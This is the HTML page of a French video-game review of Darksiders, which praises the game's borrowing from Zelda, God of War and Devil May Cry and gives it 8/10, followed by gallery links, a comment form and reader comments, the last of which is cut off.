                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_100.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_100-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_81.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_81-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                    </tr>
                    </table>
                    </div>
                                            <h2>Une technique implacable</h2>
                <div>Plutôt que d'inventer un nouveau système de combat, les développeurs de <strong>Vigil Games</strong> ont pris le parti de regarder autour d'eux et de récupérer tout ce qui a fait le succès de nombreux titres. Ainsi, au fil de l'aventure, War endossera divers costumes.<br /><br />Dans son déroulement général, <em>Darksiders</em> ressemble énormément à un <em>Zelda</em><strong> </strong>3D. Le jeu emprunte la même succession d'évènements qui est devenue la marque de fabrique de la licence. Ainsi, tel un Link sorti de <em>World of Warcraft</em>, War devra arpenter les donjons en quête d'un objet qui lui permettra de résoudre les énigmes lui barrant la route. Ce même objet sera la clef de l'affrontement qui l'opposera au boss du donjon. Cet affrontement sera d'ailleurs, comme dans <em>Zelda</em>, sujet à une stratégie précise. War emprunte aussi à notre ami Link son système de points de vie. Ici, les cœurs sont remplacés par des barres de vie. Mais comme le lutin vert, War obtiendra une barre supplémentaire pour chaque boss vaincu. Le joueur aura également la possibilité de partir en quête des "lifestones", morceaux de barres de vie qui, une fois réunis, viendront augmenter les HP de notre héros. L'emprunt ne s'arrête pas là puisque War, en bon chevalier de l'Apocalypse, pourra chevaucher son fidèle destrier, Ruin. Une fois à cheval, on ne peut s'empêcher de se remémorer <a href="&#46;&#46;/rpg/fiche-rpg_id-749-rpg-the_legend_of_zelda__twilight_princess.html"><em>Twilight Princess</em></a> tant la ressemblance est frappante. D'autres petits éléments viennent agrémenter cet hommage ouvert à l'œuvre de <strong>Miyamoto</strong>. Par exemple, lorsqu'on utilise la "Cross Blade", sorte de Shuriken géant se comportant comme un boomerang, on a la même vue de côté que dans <em>Zelda</em>. On pourra également effectuer les mêmes actions pour résoudre les énigmes. Ainsi, il faudra parfois faire passer sa "Cross Blade" dans une flamme pour ensuite allumer une torche ou une bombe comme on l'a fait de nombreuses fois avec le boomerang de Link.<br /><br />War n'aura non plus rien à envier à <em>Orta</em>. Le griffon que l'on chevauche durant l'une des parties de l'aventure a autant d'allure que le dragon de <a href="&#46;&#46;/rpg/fiche-rpg_id-117-rpg-panzer_dragoon_saga.html"><em>Panzer Dragoon</em></a>. Comme dans son modèle, on pourra au choix cibler plusieurs ennemis ou concentrer son tir afin de déclencher une attaque puissante. Hormis les transformations de la monture, absentes de <em>Darksiders</em>, on retrouve exactement le même gameplay que dans le titre de <strong>Sega</strong>. On ne contrôle pas la créature, mais juste la visée afin d'abattre les ennemis qui surgissent sur le chemin tout tracé.<br /><br /><em>Darksiders</em> ne s'arrête pas là, puisqu'il puise aussi son inspiration parmi les nombreux jeux à succès, <em>Devil May Cry</em> et <em>God of War</em> en tête. Si le jeu est sans conteste un Action/Adventure, les combats sont fortement orientés <strong>Beat Them All</strong>. Tel un Dante nouvelle génération, War pourra alterner combos à l'épée, au pistolet et au poing armé d'un gant spécial. Mais ne voulant pas faire d'affront au dieu du genre, War empruntera aussi à Kratos ses finishs sanglants et prédéfinis par simple pression d'un bouton au moment adéquat.<br /><br />Afin de compléter un peu plus les inspirations du jeu, War maniera également une sorte de fusil céleste afin de tirer à vue sur les anges et démons qui parsèment sa route. Cette phase spécifique transporte le joueur dans un <strong>Third Person Shooter</strong> à la manière d'un <em>Dark Sector</em>, on adopte une vue et un déplacement typique de ce genre de jeu.<br /><br />Enfin, afin de ne froisser personne, on pourra aussi citer <em>Prince of Persia</em> pour certaines attitudes et mouvements.</div>
                                    
                                
                
                
                                    
                    <div style="text-align: center;">
                    <table style="margin-left:auto;margin-right:auto;margin-bottom:10px;">
                        <tr>
                                                                                                                            <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_37.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_37-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_48.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_48-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_45.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_45-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                    </tr>
                    </table>
                    </div>
                                            <h2>War of God</h2>
                <div>Comme évoqué plus haut, les combats de <em>Darksiders</em> sont un mélange de <em>Devil May Cry</em> et de <em>God of War</em>. Afin d'abattre ses ennemis, War dispose de plusieurs armes : épées, pistolets, faux, "lames boomerang" ou encore gantelets qui, utilisés à différents moments pourront déclencher des combos dévastateurs. Une fois les monstres suffisamment amochés, une simple pression sur le bouton B déclenchera un finish sanglant et jouissif. Les affrontements se révèlent d'ailleurs bien plus tactiques qu'il n'y parait au premier abord et foncer dans le tas mène souvent au fatidique Game Over. Il faudra donc faire preuve de patience et observer les comportements ennemis afin de trouver leur faille. Les boss en particulier demanderont une stratégie spécifique. Toutefois, un peu de bourrinage en règle n'a jamais fait de mal à personne. Afin de satisfaire ses instincts les plus bestiaux, War aura la possibilité (tout comme Dante de <em>Devil May Cry</em>) de lancer un mode furie baptisé "Chaos", transformant War en véritable Balrog indestructible. Si tout cela ne suffit pas, notre cavalier vengeur aura également la possibilité de faire appel à ses pouvoirs magiques. Ces skills baptisés "Wrath" auront pour but de donner un petit coup de pouce à War en réduisant par exemple les dommages subis ou en ajoutant l'élément du feu aux coups qu'il porte.<br /><br />Malheureusement, tous ces skills et autres améliorations diverses ne tombent pas du ciel. Il faudra négocier avec Vulgrim, le marchand aux grandes cornes, pour débloquer et améliorer les différentes capacités de War. En échange de ses services, notre ami marchand demandera des âmes récolletées sur les ennemis vaincus. Un principe certes encore emprunté à de nombreux titres (<em>Onimusha</em>, <em>Devil May Cry</em>, <em>God of War</em>, etc...) mais qui a fait ses preuves.<br /><br />Toutes ces possibilités sont plutôt engageantes sur le papier mais à vouloir trop en faire, <em>Darksiders</em> se perd un peu parfois dans les méandres de la personnalisation de son héros. En effet, à vouloir emprunter à droite et à gauche, on se retrouve avec plus qu'il n'est nécessaire. Ainsi, on ne se servira même pas de la moitié des combos disponibles et on ne ressentira ni la nécessité ni l'envie d'acheter tous les skills ou de débloquer toutes les options que propose Vulgrim. C'est bien connu, trop de choix tue le choix, et <em>Darksiders</em> tombe malheureusement dans ce petit travers.</div>
                                    
                                
                
                
                                    
                    <div style="text-align: center;">
                    <table style="margin-left:auto;margin-right:auto;margin-bottom:10px;">
                        <tr>
                                                                                                                            <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_36.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_36-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_84.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_84-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_58.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_58-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                    </tr>
                    </table>
                    </div>
                                            <h2>Des graphismes qui font WoW</h2>
                <div>Si le design typé <em>World of Warcraft</em> ne plaira pas à tout le monde, il a le mérite d'être cohérent et réussi. Les créatures telles que Samael ou le Gardien sont très impressionnantes. Les différents protagonistes possèdent un charisme rare et une personnalité propre. Le jeu est graphiquement très réussi malgré un tearing omniprésent, mais qui vient juste d'être corrigé par un patch améliorant la fluidité de l'ensemble des phases de jeu. Les doublages sont assurément l'un des points forts du soft. Les voix sont très bien trouvées et le jeu des acteurs atteint un niveau de crédibilité rarement atteint pour un titre occidental. Les musiques, si elles ne sont pas transcendantes, nous accompagnent tranquillement tout au long de l'aventure. Comptez par ailleurs une bonne quinzaine d'heures pour voir la fin et facilement cinq à dix heures de plus si vous voulez remplir toutes les sidequests disponibles. Pour cela, vous devrez alors partir à la recherche de toutes les lifestones, de toutes les pièces de "Wrath", de tous les objets améliorant les armes et d'un bon paquet d'âmes afin de débloquer toutes les capacités de War.<br /><br />Dommage toutefois que le jeu ne propose pas de "New Game +", un mode qui aurait d'ailleurs pris toute son ampleur lorsqu'on complète la quête de "l'Abyssal Armor". Ce New Game + aurait d'autant plus permis au joueur de débloquer sereinement tout le potentiel du jeu sans tourner en rond dans un monde qu'il a visité de fond en comble et où il n'y a plus grand chose à faire.</div>
                                    
                                
                
                
                                    
                    <div style="text-align: center;">
                    <table style="margin-left:auto;margin-right:auto;margin-bottom:10px;">
                        <tr>
                                                                                                                            <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_51.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_51-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_93.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_93-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                                                                <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_69.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_69-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
                                                                                    </tr>
                    </table>
                    </div>
                                    
                            <div class="conclusion">
                    <img src="../skins_images/classic/icones_globales/quote_vert.png" class="quote_haut" alt="" title="" id="quote_haut_conclu" />
                    <div class="corps_conclu"><em>Darksiders</em> est une belle surprise. Sous ses allures de faux <strong>Beat Them All</strong>, il cache un gameplay réussi qui rend hommage à de nombreux hits du paysage vidéoludique. L'introduction est si parfaite qu'on regrette que tout le jeu ne garde pas le même décor. Mais on oublie vite ce petit détail pour découvrir un jeu prenant, au gameplay riche et varié qui se paie en plus le luxe d'arborer des graphismes accrocheurs et un doublage excellent. <em>Darksiders</em> est assurément un bon jeu, et on espère que <strong>Vigil Games</strong> va vite développer une suite qui corrigera tous les petits défauts du jeu.</div>
                    <img src="../skins_images/classic/icones_globales/quote_vert.png" class="quote_bas" alt="" title="" id="quote_bas_conclu" />
                </div>
                        
            <div class="clearfix"></div>
            
            <div id="div_pied_review">
                <table id="table_pied_review">
                    <tr>    
                        <td style="background:url('../skins_images/classic/fonds/fond_piedreview.gif');background-position:20px 0px;background-repeat :repeat-y;width:100px;">
                            <div style="background:url('../skins_images/classic/fonds/redacteur_avatar.gif');background-position:-5px -8px;width:120px;text-align:right;background-repeat :no-repeat;z-index:50;position:relative;bottom:11px;padding-right:3px;">
                                                                    <img src="../membres/avatars_staff/staff-210-mini.jpg" alt="" title="" style="border:1px solid black;width:100px;height:100px;" />
                                                                <div style="text-align:center;"><a href="../rpg/mes_controles.php?membre_id=210" style="color:blue;">Allesthar</a></div>
                                <br/>
                                <div style="text-align:center;">02/02/2010</div>
                            </div>
                        </td>
                        
                                                    <td style="padding:10px;text-align:left;padding-left:20px;width:210px;"  class="les_plus">
                                <ul>
                                                                            <li>Un patchwork réussi</li>
                                                                            <li>L'histoire réussie pour un titre du genre</li>
                                                                            <li>Les doublages excellents</li>
                                                                            <li>Les boss impressionants</li>
                                                                            <li>Les énigmes ingénieuses</li>
                                                                            <li>Les personnages</li>
                                                                    </ul>
                            </td>
                                            
                                                    <td style="padding:10px;text-align:left;padding-left:20px;" class="les_moins">
                                <ul>
                                                                            <li>Dommage que tout le jeu ne soit pas comme l'introduction</li>
                                                                            <li>Trop d'options de customization et de skills</li>
                                                                            <li>Pas de New Game +</li>
                                                                    </ul>
                            </td>
                                            
                        <td style="vertical-align:middle;width:125px;" class="note_art">                            
                                                                    <div style="text-align:center;">
                                        <img src="../skins_images/common/icones_globales/notes_reviews/8.png" alt="8" title="8" />
                                    </div>
                                    <br/>
                                                                
                                                                    <div class="notes_inter">TECHNIQUE <span class="note_review">4/5</span></div>
                                                                                                    <div class="notes_inter">BANDE SON <span class="note_review">4.5/5</span></div>
                                                                                                    <div class="notes_inter">SCENARIO <span class="note_review">3.5/5</span></div>
                                                                                                    <div class="notes_inter">DUREE DE VIE <span class="note_review">3.5/5</span></div>
                                                                                                    <div class="notes_inter">GAMEPLAY <span class="note_review">4/5</span></div>
                                                        </td>
                    </tr>
                </table>
            </div>
            
        </div>

    </div>
</div>                            
                            <script type="text/javascript">
                                article_chemin = '/rpg/fiche-articles_id-1176-rpg-darksiders.html';
                                article_seul = true;
                                article_id = 1176;
                                                            </script>
                                            </div>
                                
                <!-- Galeries -->
                                    
                    <div id="galeries" style="display:none;" class="ongl_content">
                                                    <div class="sous_bandeau">
                                Darksiders
                                                                                                &gt; <span class="nb_total">4</span> galeries :
                            </div>
                            <div class="fiche_contenu_outer">
                                <div class="fiche_contenu_inner">            
                                    <h1>Darksiders</h1>
                                    
                                                                                                                                                                                                                            
                                                                    
                                        <img src ="../skins_images/classic/titres_articles/screenshots.png" alt="screenshots" title="" />
                                            <p>
                                                                                <a href="../../rpg/fiche-galerie-1-type-screen-rpg_id-4660-supports_id-40-so-galeries.html" onclick="getGalerie('screen',4660,40,1,20,1);return false;">
                                             <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" /></a> [60] 
                                             
                                                    
                                            </p>
                                                                                                                                                                                                                                                                    
                                                                    
                                        <img src ="../skins_images/classic/titres_articles/artworks.png" alt="artworks" title="" />
                                            <p>
                                                                                <a href="../../rpg/fiche-galerie-1-type-art-rpg_id-4660-supports_id-40-so-galeries.html" onclick="getGalerie('art',4660,40,1,20,1);return false;">
                                             <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" /></a> [55] 
                                             
                                                    
                                            </p>
                                                                                                                                                                                                                                                                    
                                                                    
                                        <img src ="../skins_images/classic/titres_articles/wallpapers.png" alt="wallpapers" title="" />
                                            <p>
                                                                                <a href="../../rpg/fiche-galerie-1-type-wall-rpg_id-4660-supports_id-40-so-galeries.html" onclick="getGalerie('wall',4660,40,1,20,1);return false;">
                                             <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" /></a> [10] 
                                             
                                                    
                                            </p>
                                                                                                                                                                                                                                                                    
                                                                    
                                        <img src ="../skins_images/classic/titres_articles/scans.png" alt="scans" title="" />
                                            <p>
                                                                                <a href="../../rpg/fiche-galerie-1-type-scan-rpg_id-4660-supports_id-14-so-galeries.html" onclick="getGalerie('scan',4660,14,1,20,1);return false;">
                                             <img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC" /></a> [1] 
                                             
                                                    
                                            </p>
                                                                                                            </div>
                            </div>
                                            </div>
                                
                <!-- Medias -->
                                
                
                <!-- Infos -->
                                
                <!-- Blogss -->
                                    <div id="blogs" style="display:none;" class="ongl_content">
                                                    <div class="sous_bandeau">
    Darksiders
                    &gt; PC
        &gt; <span class="nb_total">2</span> billets :</div>
<div class="fiche_contenu_outer">
	<div class="fiche_contenu_inner">
		
		<h1>Darksiders</h1>
		
					<span style="padding:2px 4px 2px 2px;" class="commonBackground">
				<img src="../skins_images/classic/boutons/voir_aussi.gif" alt="voir aussi" style="position:relative;top:3px;" /> Billets sur
										<a href="javascript:getBill(4660,40,1,20,1);"> <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" /></a>
							</span>
			
		
		<div class="clearfix"></div>
		<br/>
		
		<!-- **********************PAGINATION********************** -->
					
		<!-- <div class="gauche"> -->
			
			<!-- ********************************** CORPS DU TEST éé ********************************** -->		
			<div style="padding:0px 15px;">
									<div style="border-bottom:1px dashed black;padding:10px 0px;">
						<a href="../blogs/blog_ticket.php?bid=4&amp;tid=1582">
							<span style="font-weight:bold;">								Bilan 2010
							</span>
						</a>
					<span style="font-style:italic;">Par Anthemis, le 01/01/2011</span>
					</div>
									<div style="padding:10px 0px;">
						<a href="../blogs/blog_ticket.php?bid=61&amp;tid=1210">
							<span style="font-weight:bold;">								[] Darksiders Review []
							</span>
						</a>
					<span style="font-style:italic;">Par XIII, le 10/02/2010</span>
					</div>
							</div>
			
			
						
	</div>	
</div>                                            </div>
                                
                <!-- Commentaires -->
                <div id="commentaires" class="ongl_content">
                    <!-- héhé -->

<script type="text/javascript">
	tinymce.PluginManager.add('spoiler', function(editor, url) {
		// Add a button that opens a window
		editor.addButton('spoiler', {
			text: 'Spoil',
			title: "Spoiler",
			icon: false,
			context: 'tools',
			onclick: function() {
				editor.selection.setContent("[spoiler]" + editor.selection.getContent() + "[/spoiler]");
			}
		});
	});

	tinymce.init({
		// General options
		selector: "textarea.mceEditor",
		language : "fr_FR",
		plugins : "visualchars, spoiler, fullscreen, spellchecker, textcolor, paste",
		paste_auto_cleanup_on_paste : true,
		force_br_newlines : true,
		force_p_newlines : false,
		forced_root_block : '',
		
		add_unload_trigger: false,
		schema: "html5",
		browser_spellcheck : true,
		resize : true,
		
		toolbar: "undo redo | bold italic underline strikethrough forecolor backcolor | spoiler | fullscreen",
		statusbar: true,
		menubar: false,
		
		width:"600px"
	});
</script>

    <div class="sous_bandeau">
        Darksiders 
                        &gt; Commentaires :
    </div>
	<div class="fiche_contenu_outer">
		<div class="fiche_contenu_inner">		
		
		<div id="comm_fiche_haut" >
			<div class="gauche">
				<h1>Darksiders</h1>
			</div>
			<div class="droite" id="notes_comm">
					<!--héhé-->
		
		<div class="notes_comment">
				
				<div class="com_moyenne">
					<img src="../skins_images/classic/icones_fiche/note_comm_legendra.png" alt="" title="Note legendra" /><img src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" class="etoiles" />
				</div>
										<div class="com_moyenne">
					<img src="../skins_images/classic/icones_fiche/note_comm_membres.png" alt="" title="Note membres" /><img src="../skins_images/common/icones_globales/notes/7_5.gif" alt="7.5" title="7.5" class="etoiles" />
				</div>
					</div>
				</div>
		</div>
		
		<div class="clearfix"></div>
		
		<div id="comm_wiz_rte">		
			<form name="fiche_ajout_commentaire" method="post" action="">
				<!-- RTE -->
				<p><a href="javascript:gestionAffichage('add_com','show_hide_com');"><img src="../skins_images/classic/icones_globales/add.gif" alt="show_hide" id="show_hide_com" /> Insérer un commentaire</a> <img src="../skins_images/common/icones_globales/icone_aide.png" alt="aide" title="" id="aide_insert_comm" style="cursor:help;" /></p>
				<div id="add_com" style="width:620px;margin-bottom:5px;">
					<div class="listEmo" id="listEmoAdd">
						  
			<img src="https://media.legendra.com/emoticons/greedy.gif" alt="&#036;_&#036;" title="&#036;_&#036;" style="cursor:pointer;" onclick="addEmo('comajout','&#036;_&#036;');" /> 
			<img src="https://media.legendra.com/emoticons/pinch.gif" alt="&gt;_&lt;" title="&gt;_&lt;" style="cursor:pointer;" onclick="addEmo('comajout','&gt;_&lt;');" /> 
			<img src="https://media.legendra.com/emoticons/dry.gif" alt="&lt;_&lt;" title="&lt;_&lt;" style="cursor:pointer;" onclick="addEmo('comajout','&lt;_&lt;');" /> 
			<img src="https://media.legendra.com/emoticons/excl.gif" alt=":&#33;:" title=":&#33;:" style="cursor:pointer;" onclick="addEmo('comajout',':&#33;:');" /> 
			<img src="https://media.legendra.com/emoticons/exclamation.gif" alt=":&#33;:" title=":&#33;:" style="cursor:pointer;" onclick="addEmo('comajout',':&#33;:');" /> 
			<img src="https://media.legendra.com/emoticons/sad.gif" alt=":(" title=":(" style="cursor:pointer;" onclick="addEmo('comajout',':(');" /> 
			<img src="https://media.legendra.com/emoticons/smile.gif" alt=":)" title=":)" style="cursor:pointer;" onclick="addEmo('comajout',':)');" /> 
			<img src="https://media.legendra.com/emoticons/whistling.gif" alt=":-" title=":-" style="cursor:pointer;" onclick="addEmo('comajout',':-');" /> 
			<img src="https://media.legendra.com/emoticons/devil.gif" alt=":6:" title=":6:" style="cursor:pointer;" onclick="addEmo('comajout',':6:');" /> 
			<img src="https://media.legendra.com/emoticons/innocent.gif" alt=":a:" title=":a:" style="cursor:pointer;" onclick="addEmo('comajout',':a:');" /> 
			<img src="https://media.legendra.com/emoticons/alien.gif" alt=":alien:" title=":alien:" style="cursor:pointer;" onclick="addEmo('comajout',':alien:');" /> 
			<img src="https://media.legendra.com/emoticons/banana.gif" alt=":banana:" title=":banana:" style="cursor:pointer;" onclick="addEmo('comajout',':banana:');" /> 
			<img src="https://media.legendra.com/emoticons/bat.gif" alt=":bat:" title=":bat:" style="cursor:pointer;" onclick="addEmo('comajout',':bat:');" /> 
			<img src="https://media.legendra.com/emoticons/drooling.gif" alt=":bave:" title=":bave:" style="cursor:pointer;" onclick="addEmo('comajout',':bave:');" /> 
			<img src="https://media.legendra.com/emoticons/bear.gif" alt=":bear:" title=":bear:" style="cursor:pointer;" onclick="addEmo('comajout',':bear:');" /> 
			<img src="https://media.legendra.com/emoticons/sick.gif" alt=":berk:" title=":berk:" style="cursor:pointer;" onclick="addEmo('comajout',':berk:');" /> 
			<img src="https://media.legendra.com/emoticons/blush.gif" alt=":blush:" title=":blush:" style="cursor:pointer;" onclick="addEmo('comajout',':blush:');" /> 
			<img src="https://media.legendra.com/emoticons/peace.gif" alt=":boss:" title=":boss:" style="cursor:pointer;" onclick="addEmo('comajout',':boss:');" /> 
			<img src="https://media.legendra.com/emoticons/bounce.gif" alt=":bounce:" title=":bounce:" style="cursor:pointer;" onclick="addEmo('comajout',':bounce:');" /> 
			<img src="https://media.legendra.com/emoticons/bye2.gif" alt=":bye:" title=":bye:" style="cursor:pointer;" onclick="addEmo('comajout',':bye:');" /> 
	<span class="pag_next"><a href="" onclick="getEmo('listEmoAdd',20,2);return false;"  style="padding:2px;" class="page_next"><i class="fa-solid fa-caret-right" style="color : #ffd74d"></i></a></span>					</div>
					
					<textarea name="comajout" id="comajout" class="mceEditor" cols="10" rows="10">
					</textarea>
					
					<div id="fiche_comm_supp">
						<br/><label for="ajout_nom">Nom : </label><input type="text" name="ajout_nom" id="ajout_nom" />
					</div>
					<br/>
                    <div>
						<label for="ajout_support">Support : </label>
						<select name="supports_id" id="ajout_support">
                            <option value="14" selected="selected">
                                PC
                            </option>
							    							<option value="60">PlayStation 3</option>
							    							<option value="40">Xbox 360</option>
													</select>
					</div>
					<div>
						<label for="ajout_note">Note : </label>
						<select name="ajout_note" id="ajout_note">
														<option value="no">no</option>
														<option value="0">0</option>
														<option value="0.5">0.5</option>
														<option value="1">1</option>
														<option value="1.5">1.5</option>
														<option value="2">2</option>
														<option value="2.5">2.5</option>
														<option value="3">3</option>
														<option value="3.5">3.5</option>
														<option value="4">4</option>
														<option value="4.5">4.5</option>
														<option value="5">5</option>
														<option value="5.5">5.5</option>
														<option value="6">6</option>
														<option value="6.5">6.5</option>
														<option value="7">7</option>
														<option value="7.5">7.5</option>
														<option value="8">8</option>
														<option value="8.5">8.5</option>
														<option value="9">9</option>
														<option value="9.5">9.5</option>
														<option value="10">10</option>
													</select>
					</div>
					<div>
						<a href="javascript:insertComm();"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" /></a>
					 </div>
				</div>
			</form>
				<!-- results -->
				<div id="com_results">

<form name="stock_var" method="post" action=""> 
    <input type="hidden" name="rpg_id" id="rpg_id" value="4660" />
    <input type="hidden" name="news_id" id="news_id" value="" />
</form>

<div class="clearfix"></div>

 
<div style="text-align:center">
            25 commentaires    </div>

<!-- PAGINATION héhé -->
    <div class="pagination">
        <form name="pagination_comm" method="get" action="" onsubmit="getComPager('pagination_comm',4660,0,10);return false;">
            <span style="float:right;">
                Aller à la page : <input type="text" name="page" id="pagination_comm_page" maxlength="5" size="1" value="1" />
                                    <input type="hidden" name="galerie_rpg" value="" />
                    <input type="hidden" name="galerie_support" value="" />
                                        <input type="hidden" name="action" value="1"/>
                                                    <a href="javascript:getComPager('pagination_comm',4660,0,10);"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" /></a>
                            </span>
            <div>  Page <span class="pag_cur">1</span>/<span class="pag_count">3</span> <span class="pag_next"><a href="" onclick="getComm(4660,0,1,10,2);return false;"  style="padding:2px;" class="page_next"><i class="fa-solid fa-caret-right" style="color : #ffd74d"></i></a></span></div>
        </form>
    </div>

<!-- RESULTAT -->
<div style="margin-top:20px;text-align:center;">
            <table style="font-size:11px;" id="table_comment">
                                            <tr class="commentaire odd">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-2238.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=2238"><b >Yaone</b></a><br />
                                                                        <br/>
                            le 02/06/2018
                        <a href="javascript:editCom(18851);" class="btn_edit_com mem_2238" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(18851);" class="btn_del_com mem_2238" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_18851" id="note_18851" value="7" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/7.gif" alt="7" title="7" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_18851">
                        Au début, je me suis demandée en quoi il était comparé à Zelda, c'était aussi bourrin qu'un God of War. Puis j'ai compris. J'ai vu du Portal aussi haha. <br />Ce jeu est bien sympa avec une histoire sanglante post-apocalyptique à fin très ouverte. <br />Les musiques vont bien avec l'ambiance du jeu, j'ai réussi à flipper par moment... Bon surtout un donjon en particulier... Sinon beaucoup d'énigmes, des boss bien monstrueux, plein de recoins à fouiller (heureusement que l'univers n'est pas très grand). J'ai juste un peu galéré à le prendre en main, ce qui me faisait détester les combats avec plusieurs ennemis, surtout forts. <br />Au final c'était bien fun. J'en reprendrai volontiers.<br/>
                        <span id="com_18851" style="display:none;">
                            Au début, je me suis demandée en quoi il était comparé à Zelda, c'était aussi bourrin qu'un God of War. Puis j'ai compris. J'ai vu du Portal aussi haha. <br />Ce jeu est bien sympa avec une histoire sanglante post-apocalyptique à fin très ouverte. <br />Les musiques vont bien avec l'ambiance du jeu, j'ai réussi à flipper par moment... Bon surtout un donjon en particulier... Sinon beaucoup d'énigmes, des boss bien monstrueux, plein de recoins à fouiller (heureusement que l'univers n'est pas très grand). J'ai juste un peu galéré à le prendre en main, ce qui me faisait détester les combats avec plusieurs ennemis, surtout forts. <br />Au final c'était bien fun. J'en reprendrai volontiers.
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/no.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=5069"><b >yunfa</b></a><br />
                                                                        <br/>
                            le 24/01/2017
                        <a href="javascript:editCom(17081);" class="btn_edit_com mem_5069" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(17081);" class="btn_del_com mem_5069" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_17081" id="note_17081" value="8.5" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/8_5.gif" alt="8_5" title="8.5" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_17081">
